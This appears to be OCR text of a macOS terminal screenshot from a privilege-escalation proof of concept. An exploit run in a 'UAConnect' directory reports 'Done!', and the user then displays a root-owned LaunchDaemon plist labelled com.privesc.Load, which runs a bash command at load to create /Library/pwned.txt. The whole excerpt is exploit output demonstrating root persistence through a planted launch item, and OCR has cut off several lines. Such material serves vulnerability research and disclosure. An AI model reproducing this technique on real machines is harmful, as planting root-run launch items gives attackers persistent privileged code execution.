
[+] Command [move]: 0

[+] Done!%

garrido@Garridos-MacBook-Air UAConnect % ls -l  /Li
-rw-r--r--  1 root  wheel  411 Aug 29 07:11 /Librar
garrido@Garridos-MacBook-Air UAConnect % cat  /Libr
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIS
<plist version="1.0">

<dict>

<key>Label</key>

<string>com.privesc.Load</string>

<key>ProgramArguments</key>

<array>

<string>/bin/bash</string>

<string>-c</string>

<string>touch /Library/pwned.txt</string>

</array>

<key>RunAtLoad</key>

<true/>
